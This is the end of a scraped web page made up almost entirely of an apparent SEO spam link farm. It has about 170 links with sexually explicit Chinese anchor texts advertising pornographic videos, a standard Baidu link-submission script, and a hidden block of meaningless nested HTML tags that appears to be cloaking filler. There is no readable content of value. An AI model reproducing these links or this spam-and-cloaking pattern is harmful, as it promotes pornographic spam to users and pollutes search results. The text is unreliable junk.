<a href="http://zhenai1688.com" target="_blank">亚洲天堂av免费在线观看</a>|
<a href="http://qim3.com" target="_blank">国产肥臀一区二区福利视频</a>|
<a href="http://73kb.com" target="_blank">eeuss中文</a>|
<a href="http://tyxysei.com" target="_blank">视频在线观看免费高清</a>|
<a href="http://gkzxmr.com" target="_blank">免费看国产一级片</a>|
<a href="http://shunkejiazheng.com" target="_blank">免费精品99久久国产综合精品应用</a>|
<a href="http://nzqibao.com" target="_blank">aa视频在线播放</a>|
<a href="http://jiujieheal.com" target="_blank">日日躁夜夜躁aaaabbbb</a>|
<a href="http://seokpw.com" target="_blank">成人在线免费观看av</a>|
<a href="http://5ujh.com" target="_blank">三上悠亚免费在线观看</a>|
<a href="http://whjdnk.com" target="_blank">波多野结衣xxxx</a>|
<a href="http://chuncanmama.com" target="_blank">丝袜老师办公室里做好紧好爽</a>|
<a href="http://304wantou.com" target="_blank">婷婷视频在线播放</a>|
<a href="http://jiangxiangtiyu.com" target="_blank">中文字幕无码不卡免费视频</a>|
<a href="http://yueqingyyds.com" target="_blank">精品成在人线av无码免费看</a>|
<a href="http://hzkedajiazheng.com" target="_blank">色一情一乱一伦一区二区三区日本</a>|
<a href="http://yishenghongniang.com" target="_blank">日韩av新片网</a>|
<a href="http://sirding.com" target="_blank">ijzzijzzij亚洲大全</a>|
<a href="http://sh-cengbang.com" target="_blank">av网站在线观看不卡</a>|
<a href="http://zyhrled.com" target="_blank">99在线精品免费视频</a>|
<a href="http://mijiajj.com" target="_blank">成人av在线不卡</a>|
<a href="http://b8g8.com" target="_blank">国产91沈先生在线播放</a>|
<a href="http://zzxwjq.com" target="_blank">无码毛片aaa在线</a>|
<a href="http://vvyymm.com" target="_blank">亚洲小说欧美另类激情</a>|
<a href="http://gkzxmr.com" target="_blank">不卡中文字幕在线</a>|
<a href="http://hongmujingmao.com" target="_blank">亚洲最新免费视频</a>|
<a href="http://tianlifz.com" target="_blank">精品久久免费观看</a>|
<a href="http://xilediao.com" target="_blank">久久精品亚洲天堂</a>|
<a href="http://hnkeyy.com" target="_blank">91香蕉视频免费看</a>|
<a href="http://stekj.com" target="_blank">男人天堂成人网</a>|
<a href="http://djnongye.com" target="_blank">2022中文字幕</a>|
<a href="http://cyphoenix.com" target="_blank">岛国大片在线播放</a>|
<a href="http://uavsy.com" target="_blank">999在线观看视频</a>|
<a href="http://hangweiyiqi.com" target="_blank">www.爱色av.com</a>|
<a href="http://bjoymj.com" target="_blank">国产主播在线看</a>|
<a href="http://1000yxc.com" target="_blank">十八禁视频网站在线观看</a>|
<a href="http://edenpurity.com" target="_blank">波多野结衣作品集</a>|
<a href="http://dangload.com" target="_blank">色播五月综合网</a>|
<a href="http://dingwenjiaoyu.com" target="_blank">久久精品国产露脸对白</a>|
<a href="http://denizyp.com" target="_blank">1314成人网</a>|
<a href="http://yimaword.com" target="_blank">成人黄色av片</a>|
<a href="http://cpklyl.com" target="_blank">亚洲不卡视频在线</a>|
<a href="http://xrcsy.com" target="_blank">2025韩国大尺度电影</a>|
<a href="http://huolongedu.com" target="_blank">隔壁人妻偷人bd中字</a>|
<a href="http://yijiewudao.com" target="_blank">日韩视频在线视频</a>|
<a href="http://egovj.com" target="_blank">中文字幕日本最新乱码视频</a>|
<a href="http://zyhrled.com" target="_blank">精品久久久久久久免费人妻</a>|
<a href="http://123456ba.com" target="_blank">韩国中文字幕av</a>|
<a href="http://yuantongdiping.com" target="_blank">97人人模人人爽人人澡</a>|
<a href="http://rstpiumba.com" target="_blank">欧美一级视频在线播放</a>|
<a href="http://ruitkj.com" target="_blank">99视频在线免费</a>|
<a href="http://tech-rainbow.com" target="_blank">亚洲一二区在线观看</a>|
<a href="http://cv-6.com" target="_blank">精品国偷自产一区二区三区</a>|
<a href="http://datouhexiaohuang.com" target="_blank">97av视频在线观看</a>|
<a href="http://sinanduxing.com" target="_blank">在线观看免费视频高清游戏推荐</a>|
<a href="http://botetiyu.com" target="_blank">av动漫在线播放</a>|
<a href="http://zzhxjdkj.com" target="_blank">久久久久久久少妇</a>|
<a href="http://cjhygames.com" target="_blank">三级黄色片免费看</a>|
<a href="http://zzgbyy.com" target="_blank">无码精品a∨在线观看中文</a>|
<a href="http://xz-th.com" target="_blank">www.夜夜爽</a>|
<a href="http://cswenlanx.com" target="_blank">欧洲精品一区二区三区久久</a>|
<a href="http://ahykq.com" target="_blank">色乱码一区二区三区在线</a>|
<a href="http://sdrbjc.com" target="_blank">欧美日韩dvd</a>|
<a href="http://zhuiyiwin.com" target="_blank">嫩草影院国产精品</a>|
<a href="http://taiyunyun.com" target="_blank">www精品久久</a>|
<a href="http://szykxny.com" target="_blank">日韩av福利在线观看</a>|
<a href="http://828664.com" target="_blank">久久久噜噜噜www成人网</a>|
<a href="http://cctvmooc.com" target="_blank">黄瓜视频免费观看在线观看www</a>|
<a href="http://whpsks.com" target="_blank">欧美亚洲日本在线观看</a>|
<a href="http://xyfs888.com" target="_blank">欧美日韩中文字幕在线播放</a>|
<a href="http://cunsheng888.com" target="_blank">三年中国国语在线播放免费</a>|
<a href="http://djxwdxx.com" target="_blank">wwwwww欧美</a>|
<a href="http://comigraphics.com" target="_blank">青青草久久伊人</a>|
<a href="http://trsuw.com" target="_blank">久章草在线视频</a>|
<a href="http://xdbanjiagongsi.com" target="_blank">成人在线观看毛片</a>|
<a href="http://xiujiangxiu.com" target="_blank">韩国视频一区二区三区</a>|
<a href="http://xindazscl.com" target="_blank">欧美久久久久久久久久久久久</a>|
<a href="http://1000yxc.com" target="_blank">国产激情在线看</a>|
<a href="http://jiangxiangtiyu.com" target="_blank">天天色综合天天色</a>|
<a href="http://pop-photog.com" target="_blank">六月丁香婷婷在线</a>|
<a href="http://gexinqq.com" target="_blank">大伊香蕉精品视频在线</a>|
<a href="http://fanspond.com" target="_blank">天天做天天干天天操</a>|
<a href="http://phqzyy.com" target="_blank">亚洲精品一二三四五区</a>|
<a href="http://5665066.com" target="_blank">久久婷婷国产精品</a>|
<a href="http://renrengai.com" target="_blank">国产乱子伦农村叉叉叉</a>|
<a href="http://xiefengys.com" target="_blank">欧美一级视频免费看</a>|
<a href="http://wuxijiahe.com" target="_blank">精品人妻大屁股白浆无码</a>|
<a href="http://hgdlals.com" target="_blank">热这里只有精品</a>|
<a href="http://txy668.com" target="_blank">国产卡一卡二在线</a>|
<a href="http://fordelinkembroidery.com" target="_blank">一二三av在线</a>|
<a href="http://plchjpx.com" target="_blank">天天av天天操</a>|
<a href="http://zuokedianqi.com" target="_blank">波多野结衣免费观看</a>|
<a href="http://chengxikj.com" target="_blank">热久久久久久久久</a>|
<a href="http://adkmy.com" target="_blank">国产精品久久久久久久99</a>|
<a href="http://szruis.com" target="_blank">精品亚洲一区二区三区四区</a>|
<a href="http://jcyrc.com" target="_blank">一区二区在线播放视频</a>|
<a href="http://suzukfilim.com" target="_blank">91av俱乐部</a>|
<a href="http://cnfinger.com" target="_blank">日韩av片网站</a>|
<a href="http://zmdxrjx.com" target="_blank">污色网站在线观看</a>|
<a href="http://fzuedalab.com" target="_blank">久久精品久久99</a>|
<a href="http://w2spi3.com" target="_blank">2022中文字幕</a>|
<a href="http://9huankeji.com" target="_blank">国产午夜福利100集发布</a>|
<a href="http://hgjszy.com" target="_blank">亚洲人成无码网站久久99热国产</a>|
<a href="http://xuyunneiyi.com" target="_blank">999久久欧美人妻一区二区</a>|
<a href="http://jiyihuamian.com" target="_blank">黄色a级在线观看</a>|
<a href="http://thebernsteinteam.com" target="_blank">色一情一乱一乱一区91</a>|
<a href="http://dingwenjiaoyu.com" target="_blank">国产激情在线看</a>|
<a href="http://haojiubaike.com" target="_blank">欧美二区在线视频</a>|
<a href="http://zhenai1688.com" target="_blank">国产精品天天av精麻传媒</a>|
<a href="http://yishenghongniang.com" target="_blank">日韩精品你懂的</a>|
<a href="http://usa-watch.com" target="_blank">日韩video</a>|
<a href="http://icxdkz.com" target="_blank">黄色a级片免费</a>|
<a href="http://chdprojects.com" target="_blank">亚洲黄色av片</a>|
<a href="http://tzzdoa.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://sanchongzou.com" target="_blank">欧洲av无码放荡人妇网站</a>|
<a href="http://hbdlhtg.com" target="_blank">亚洲国产成人va在线观看麻豆</a>|
<a href="http://thejazzcast.com" target="_blank">日韩精品免费一区</a>|
<a href="http://lblsg.com" target="_blank">女人喷潮完整视频</a>|
<a href="http://sltape.com" target="_blank">www.桃色.com</a>|
<a href="http://gxmdeco.com" target="_blank">青青在线免费观看</a>|
<a href="http://304wantou.com" target="_blank">成人免费在线观看视频网站</a>|
<a href="http://finewine-ex.com" target="_blank">中文字幕一区二区在线观看视频</a>|
<a href="http://seokpw.com" target="_blank">久久久久久久久久久99</a>|
<a href="http://qim3.com" target="_blank">亚洲人成色77777</a>|
<a href="http://qeirer.com" target="_blank">992tv成人免费观看</a>|
<a href="http://rmysb.com" target="_blank">黄色动漫在线免费看</a>|
<a href="http://hexinzhanghao.com" target="_blank">污污的视频免费观看</a>|
<a href="http://gxyyzz.com" target="_blank">国产精品久久中文字幕</a>|
<a href="http://yueqingyyds.com" target="_blank">污污网站在线观看视频</a>|
<a href="http://buxifd.com" target="_blank">黄色三级中文字幕</a>|
<a href="http://sxtdwzhs.com" target="_blank">国产视频1区2区3区</a>|
<a href="http://ycsqmf.com" target="_blank">黄页网站在线观看视频</a>|
<a href="http://zhenchengshangmao888.com" target="_blank">色啦啦av综合</a>|
<a href="http://cxdidc.com" target="_blank">国产a级一级片</a>|
<a href="http://eaeev.com" target="_blank">成人av在线不卡</a>|
<a href="http://ssydatatech.com" target="_blank">91网址在线观看精品</a>|
<a href="http://ynxcyxh.com" target="_blank">一本久道中文无码字幕av</a>|
<a href="http://223298.com" target="_blank">一二三在线视频</a>|
<a href="http://xiaoruya.com" target="_blank">日本黄色福利视频</a>|
<a href="http://hkmlyx.com" target="_blank">88av.com</a>|
<a href="http://sen-li.com" target="_blank">欧美在线观看成人</a>|
<a href="http://hebhhb.com" target="_blank">久久av综合网</a>|
<a href="http://youhuyou.com" target="_blank">日韩精品一区二区三区电影</a>|
<a href="http://kanglaizi.com" target="_blank">我要看一级黄色大片</a>|
<a href="http://dgdegaochugui.com" target="_blank">欧美亚洲国产成人</a>|
<a href="http://upxsyuxiang.com" target="_blank">岛国大片在线播放</a>|
<a href="http://rstpiumba.com" target="_blank">japanese在线播放</a>|
<a href="http://qingdaoyoupin.com" target="_blank">亚洲精品在线网址</a>|
<a href="http://xufeivision.com" target="_blank">五月婷婷六月合</a>|
<a href="http://laviele.com" target="_blank">www.色就是色</a>|
<a href="http://tamycons.com" target="_blank">日韩中文字幕组</a>|
<a href="http://eveyhard.com" target="_blank">国产一区亚洲二区三区</a>|
<a href="http://wangshangvip.com" target="_blank">超碰成人免费在线</a>|
<a href="http://xiaomengvip.com" target="_blank">女人被男人躁得好爽免费视频</a>|
<a href="http://cxdidc.com" target="_blank">www.激情网</a>|
<a href="http://srxsorg.com" target="_blank">一级片黄色免费</a>|
<a href="http://mosheyunche.com" target="_blank">岛国毛片在线播放</a>|
<a href="http://wfgumeijinshu.com" target="_blank">国产小视频精品</a>|
<a href="http://ali-x.com" target="_blank">中文字幕第一页在线视频</a>|
<a href="http://suzukfilim.com" target="_blank">中文字幕第88页</a>|
<a href="http://xzycanyin.com" target="_blank">九一精品久久久</a>|
<a href="http://quanchengrelianapp.com" target="_blank">亚洲图色中文字幕</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="j3znl" class="pl_css_ganrao" style="display: none;"><menuitem id="j3znl"><label id="j3znl"></label></menuitem><dfn id="j3znl"><span id="j3znl"><video id="j3znl"><pre id="j3znl"></pre></video></span></dfn><meter id="j3znl"><var id="j3znl"></var></meter><rp id="j3znl"><legend id="j3znl"><menuitem id="j3znl"><nobr id="j3znl"></nobr></menuitem></legend></rp><pre id="j3znl"></pre><span id="j3znl"><small id="j3znl"></small></span><style id="j3znl"><span id="j3znl"><optgroup id="j3znl"><sup id="j3znl"></sup></optgroup></span></style><th id="j3znl"></th><rp id="j3znl"><strong id="j3znl"><span id="j3znl"><nobr id="j3znl"></nobr></span></strong></rp><address id="j3znl"></address><optgroup id="j3znl"></optgroup><tt id="j3znl"><pre id="j3znl"></pre></tt><em id="j3znl"><label id="j3znl"></label></em><b id="j3znl"><thead id="j3znl"><sub id="j3znl"><style id="j3znl"></style></sub></thead></b><small id="j3znl"><strike id="j3znl"></strike></small><th id="j3znl"><dl id="j3znl"><output id="j3znl"><i id="j3znl"></i></output></dl></th><legend id="j3znl"><th id="j3znl"><i id="j3znl"><meter id="j3znl"></meter></i></th></legend><span id="j3znl"><video id="j3znl"></video></span><p id="j3znl"><tt id="j3znl"></tt></p><big id="j3znl"><video id="j3znl"><pre id="j3znl"><sub id="j3znl"></sub></pre></video></big><ol id="j3znl"><ins id="j3znl"></ins></ol><font id="j3znl"><track id="j3znl"></track></font><video id="j3znl"><p id="j3znl"><sub id="j3znl"><listing id="j3znl"></listing></sub></p></video><rp id="j3znl"></rp><dfn id="j3znl"><span id="j3znl"></span></dfn><dfn id="j3znl"><span id="j3znl"></span></dfn><p id="j3znl"><tt id="j3znl"><pre id="j3znl"><div id="j3znl"></div></pre></tt></p><i id="j3znl"><meter id="j3znl"></meter></i><video id="j3znl"></video><strong id="j3znl"><meter id="j3znl"><b id="j3znl"><i id="j3znl"></i></b></meter></strong><thead id="j3znl"><output id="j3znl"><strong id="j3znl"><thead id="j3znl"></thead></strong></output></thead><u id="j3znl"></u><tt id="j3znl"><strike id="j3znl"><address id="j3znl"><u id="j3znl"></u></address></strike></tt><progress id="j3znl"></progress><acronym id="j3znl"><menuitem id="j3znl"><nobr id="j3znl"><acronym id="j3znl"></acronym></nobr></menuitem></acronym><style id="j3znl"></style><form id="j3znl"><output id="j3znl"><style id="j3znl"><progress id="j3znl"></progress></style></output></form><thead id="j3znl"><form id="j3znl"><strong id="j3znl"><thead id="j3znl"></thead></strong></form></thead><div id="j3znl"><u id="j3znl"><legend id="j3znl"><menuitem id="j3znl"></menuitem></legend></u></div><legend id="j3znl"><b id="j3znl"><listing id="j3znl"><meter id="j3znl"></meter></listing></b></legend><form id="j3znl"><p id="j3znl"></p></form><label id="j3znl"><meter id="j3znl"></meter></label><pre id="j3znl"></pre><small id="j3znl"><sup id="j3znl"></sup></small><u id="j3znl"></u><font id="j3znl"></font><sup id="j3znl"></sup><sup id="j3znl"><thead id="j3znl"></thead></sup><ruby id="j3znl"><strike id="j3znl"><address id="j3znl"><th id="j3znl"></th></address></strike></ruby><div id="j3znl"><u id="j3znl"><strong id="j3znl"><menuitem id="j3znl"></menuitem></strong></u></div><menuitem id="j3znl"></menuitem><output id="j3znl"><var id="j3znl"></var></output><span id="j3znl"><optgroup id="j3znl"></optgroup></span><dfn id="j3znl"></dfn><thead id="j3znl"><listing id="j3znl"><pre id="j3znl"><b id="j3znl"></b></pre></listing></thead><em id="j3znl"><i id="j3znl"></i></em><big id="j3znl"></big><thead id="j3znl"><track id="j3znl"><style id="j3znl"><ins id="j3znl"></ins></style></track></thead><em id="j3znl"><th id="j3znl"></th></em><nobr id="j3znl"><acronym id="j3znl"><menuitem id="j3znl"><strong id="j3znl"></strong></menuitem></acronym></nobr><em id="j3znl"><label id="j3znl"></label></em><pre id="j3znl"><pre id="j3znl"></pre></pre><output id="j3znl"><strong id="j3znl"><thead id="j3znl"><small id="j3znl"></small></thead></strong></output><p id="j3znl"><tt id="j3znl"></tt></p><ruby id="j3znl"></ruby><var id="j3znl"></var><ruby id="j3znl"><i id="j3znl"></i></ruby><legend id="j3znl"></legend><div id="j3znl"><rp id="j3znl"></rp></div><small id="j3znl"><dfn id="j3znl"></dfn></small><legend id="j3znl"><menuitem id="j3znl"><nobr id="j3znl"><legend id="j3znl"></legend></nobr></menuitem></legend><b id="j3znl"></b><strike id="j3znl"><em id="j3znl"></em></strike><style id="j3znl"><font id="j3znl"><track id="j3znl"><style id="j3znl"></style></track></font></style><ins id="j3znl"></ins><dfn id="j3znl"><i id="j3znl"></i></dfn><nobr id="j3znl"><acronym id="j3znl"><ruby id="j3znl"><strong id="j3znl"></strong></ruby></acronym></nobr><strong id="j3znl"><span id="j3znl"><small id="j3znl"><legend id="j3znl"></legend></small></span></strong><tt id="j3znl"></tt><ruby id="j3znl"><i id="j3znl"></i></ruby><th id="j3znl"></th><thead id="j3znl"></thead><sup id="j3znl"></sup><rp id="j3znl"><acronym id="j3znl"></acronym></rp><thead id="j3znl"></thead><meter id="j3znl"><var id="j3znl"></var></meter><sub id="j3znl"><pre id="j3znl"></pre></sub><dfn id="j3znl"><span id="j3znl"></span></dfn><menuitem id="j3znl"><nobr id="j3znl"><address id="j3znl"><ruby id="j3znl"></ruby></address></nobr></menuitem><form id="j3znl"><div id="j3znl"></div></form><p id="j3znl"></p><meter id="j3znl"><var id="j3znl"></var></meter><output id="j3znl"></output><meter id="j3znl"><var id="j3znl"></var></meter><listing id="j3znl"><pre id="j3znl"></pre></listing><rp id="j3znl"><legend id="j3znl"><menuitem id="j3znl"><nobr id="j3znl"></nobr></menuitem></legend></rp><big id="j3znl"><dfn id="j3znl"><var id="j3znl"><form id="j3znl"></form></var></dfn></big><ol id="j3znl"><ins id="j3znl"></ins></ol><ol id="j3znl"><font id="j3znl"><track id="j3znl"><span id="j3znl"></span></track></font></ol><form id="j3znl"><th id="j3znl"></th></form><meter id="j3znl"><th id="j3znl"><dl id="j3znl"><output id="j3znl"></output></dl></th></meter><font id="j3znl"></font><video id="j3znl"></video><dfn id="j3znl"><big id="j3znl"><video id="j3znl"><sup id="j3znl"></sup></video></big></dfn><strike id="j3znl"><small id="j3znl"><dfn id="j3znl"><thead id="j3znl"></thead></dfn></small></strike><u id="j3znl"><strike id="j3znl"></strike></u><small id="j3znl"></small><meter id="j3znl"><var id="j3znl"></var></meter><thead id="j3znl"><sub id="j3znl"></sub></thead><span id="j3znl"><nobr id="j3znl"></nobr></span><menuitem id="j3znl"><ruby id="j3znl"></ruby></menuitem><dfn id="j3znl"><strike id="j3znl"></strike></dfn><sup id="j3znl"></sup><b id="j3znl"></b><rp id="j3znl"><strong id="j3znl"></strong></rp><b id="j3znl"><i id="j3znl"></i></b><ol id="j3znl"></ol><ruby id="j3znl"></ruby><label id="j3znl"></label><small id="j3znl"></small><ol id="j3znl"><ins id="j3znl"></ins></ol><i id="j3znl"></i><b id="j3znl"><i id="j3znl"><meter id="j3znl"><form id="j3znl"></form></meter></i></b><strong id="j3znl"></strong><dfn id="j3znl"><big id="j3znl"><video id="j3znl"><sup id="j3znl"></sup></video></big></dfn><th id="j3znl"></th><label id="j3znl"><sub id="j3znl"><nobr id="j3znl"><acronym id="j3znl"></acronym></nobr></sub></label><listing id="j3znl"><div id="j3znl"><rp id="j3znl"><label id="j3znl"></label></rp></div></listing><track id="j3znl"><ol id="j3znl"></ol></track><th id="j3znl"></th><style id="j3znl"><progress id="j3znl"><optgroup id="j3znl"><strike id="j3znl"></strike></optgroup></progress></style><font id="j3znl"><track id="j3znl"></track></font><meter id="j3znl"><form id="j3znl"><label id="j3znl"><sub id="j3znl"></sub></label></form></meter><big id="j3znl"></big><track id="j3znl"><style id="j3znl"><progress id="j3znl"><track id="j3znl"></track></progress></style></track><nobr id="j3znl"></nobr><progress id="j3znl"><optgroup id="j3znl"><strike id="j3znl"><video id="j3znl"></video></strike></optgroup></progress><strong id="j3znl"><sub id="j3znl"><rp id="j3znl"><acronym id="j3znl"></acronym></rp></sub></strong><dfn id="j3znl"><span id="j3znl"></span></dfn><thead id="j3znl"><optgroup id="j3znl"></optgroup></thead><ol id="j3znl"><progress id="j3znl"><track id="j3znl"><strike id="j3znl"></strike></track></progress></ol><pre id="j3znl"><big id="j3znl"><b id="j3znl"><pre id="j3znl"></pre></b></big></pre><tt id="j3znl"></tt><style id="j3znl"><acronym id="j3znl"><menuitem id="j3znl"><strike id="j3znl"></strike></menuitem></acronym></style><style id="j3znl"></style><style id="j3znl"></style><div id="j3znl"><rp id="j3znl"></rp></div><u id="j3znl"></u><rp id="j3znl"></rp><listing id="j3znl"><meter id="j3znl"><b id="j3znl"><label id="j3znl"></label></b></meter></listing></div>
</html>



